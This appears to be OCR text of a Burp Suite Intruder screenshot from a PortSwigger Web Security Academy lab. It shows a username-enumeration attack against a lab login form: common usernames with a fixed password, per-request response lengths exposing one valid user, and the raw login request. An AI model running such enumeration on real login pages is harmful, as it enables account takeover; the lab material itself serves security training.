 Attack Save 5. Intruder attack of https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
5. Intruder attack of https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
14 puppet prueba 200 60 3250
0 200 67 3248
1 carlos prueba 200 64 3248
2 root prueba 200 98 3248
3 admin prueba 200 99 3248
4 test prueba 200 99 3248
5 guest prueba 200 105 3248
6 info prueba 200 101 3248
7 adm prueba 200 57 3248
8 mysql prueba 200 107 3248
9 user prueba 200 99 3248
10 administrator prueba 200 98 3248
11 oracle prueba 200 101 3248
12 ftp prueba 200 57 3248
13 pi prueba 200 113 3248
15 ansible prueba 200 70 3248
16 ec2-user prueba 200 124 3248
17 vagrant prueba 200 104 3248
18 azureuser prueba 200 97 3248
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
3 Cookie: session=8bukYHhE5WYzdB4VMWtWNIKIdRttgPfN
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search 0 highlights
Finished